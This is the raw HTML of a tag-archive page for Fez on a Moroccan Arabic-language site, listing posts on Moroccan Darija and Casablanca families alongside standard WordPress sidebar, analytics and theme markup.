	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl archive tag tag-1088 wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog hfeed elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/tag/%D9%81%D8%A7%D8%B3/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
		<div id="primary" class="content-area  ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">فاس</h1>			</header><!-- .page-header -->
			
			<div class="posts-list clear">
				
<article id="post-3994" class="single-post fadeIn wow post-3994 post type-post status-publish format-standard has-post-thumbnail hentry category-150 category-39 tag-1342 tag-1088 tag-82 tag-84" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d8%b1%d9%8a%d9%86-%d9%81%d8%a7%d8%b3/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689627176274-400x230.jpg);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689627176274-240x120.jpg' alt='الدارجة المغربية : سوق الصفارين (فاس)'  title='الدارجة المغربية : سوق الصفارين (فاس)'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-150"><span class="fa fa-folder-open"></span>الدارجة المغربية</h4>
			<h3 class="post-title">الدارجة المغربية : سوق الصفارين (فاس)</h3>
		</a>
	</div>

</article><!-- #post-## -->

<article id="post-1566" class="single-post fadeIn wow post-1566 post type-post status-publish format-standard has-post-thumbnail hentry category-233 tag-1084 tag-146 tag-1086 tag-1085 tag-110 tag-872 tag-1087 tag-1089 tag-1091 tag-1088 tag-1090" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2022/10/24/%d8%a7%d9%84%d8%a3%d8%b5%d9%88%d9%84-%d9%88%d8%a7%d9%84%d8%b9%d8%a7%d8%a6%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d9%8a%d9%82%d8%a9-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/الدار-البيضاء-400x230.jpg);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2022/10/الدار-البيضاء-240x120.jpg' alt='الأصول والعائلات العريقة بمدينة الدارالبيضاء'  title='الأصول والعائلات العريقة بمدينة الدارالبيضاء'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-233"><span class="fa fa-folder-open"></span>مدن و قبائل مغربية</h4>
			<h3 class="post-title">الأصول والعائلات العريقة بمدينة الدارالبيضاء</h3>
		</a>
	</div>

</article><!-- #post-## -->

			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
				<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.alarabiya.ma/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >البحث</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="البحث" class="wp-block-search__button wp-element-button" type="submit" >البحث</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث المقالات</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث التعليقات</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://web.facebook.com/ArabHistorymix/">التاريخ العربي</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://Elaakri%20mbarka%20@gmail.com">العكري مباركة</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit">Nathan Zeckzer</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">alkhawaja1419</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">سهير</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></footer></article></li></ol></div></div></section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.alarabiya.ma/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title">أحدث المقالات</h2>
		<ul>
											<li>
					<a href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a>
									</li>
					</ul>

		</section><section id="recent-comments-1" class="widget widget_recent_comments"><h2 class="widget-title">أحدث التعليقات</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://web.facebook.com/ArabHistorymix/" class="url" rel="ugc external nofollow">التاريخ العربي</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Elaakri%20mbarka%20@gmail.com" class="url" rel="ugc external nofollow">العكري مباركة</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit" class="url" rel="ugc external nofollow">Nathan Zeckzer</a></span> على <a href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></li><li class="recentcomments"><span class="comment-author-link">alkhawaja1419</span> على <a href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></li><li class="recentcomments"><span class="comment-author-link">سهير</span> على <a href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></li></ul></section><section id="archives-1" class="widget widget_archive"><h2 class="widget-title">الأرشيف</h2>
			<ul>
					<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
			</ul>

			</section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">تصنيفات</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
